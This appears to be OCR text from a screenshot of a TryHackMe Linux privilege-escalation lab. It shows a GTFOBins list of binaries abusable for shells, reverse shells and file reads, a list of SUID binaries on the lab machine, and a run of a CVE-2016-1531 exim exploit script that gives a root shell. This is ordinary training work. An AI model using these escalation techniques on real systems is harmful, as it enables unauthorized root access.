 GTFOBins — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://gtfobins.github.io
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
tar
Limited SUID
taskset Shell SUID Sudo
tbl File read SUID Sudo
tclsh Shell Non-interactive reverse shell SUID Sudo
tcpdump Command Sudo
tee File write SUID Sudo
telnet Shell Reverse shell Sudo Limited SUID
tex Shell Sudo Limited SUID
tftp File upload File download SUID Sudo
tic File read SUID Sudo
time Shell SUID Sudo
timedatectl Shell Sudo
timeout Shell SUID Sudo
tmux Shell File read Sudo
top Shell Sudo
troff File read SUID Sudo
tshark Shell
ul File read SUID Sudo
unexpand File read SUID Sudo
uniq File read SUID Sudo
unshare Shell SUID Sudo
update-
alternatives SUID Sudo
uudecode File read SUID Sudo
https://gtfobins.github.io/gtfobins/tclsh/#non-interactive-reverse-shell
user@debian: ~/tools/suid/exim
user@debian: ~ 97x20
/usr/bin/chage
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/wall
/usr/local/bin/suid-so
/usr/local/bin/suid-env
/usr/local/bin/suid-env2
/usr/sbin/exim-4.84-3
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/bin/ping6
/bin/ping
/bin/mount
/bin/su
/bin/umount
/sbin/unix_chkpwd
/sbin/mount.nfs
user@debian:~$
user@debian: ~/tools/suid/exim 97x20
user@debian:~/tools/suid/exim$ ./cve-2016-1531.sh
[ CVE-2016-1531 local root exploit
sh-4.1# id
uid=0(root) gid=1000(user) groups=0(root)
sh-4.1#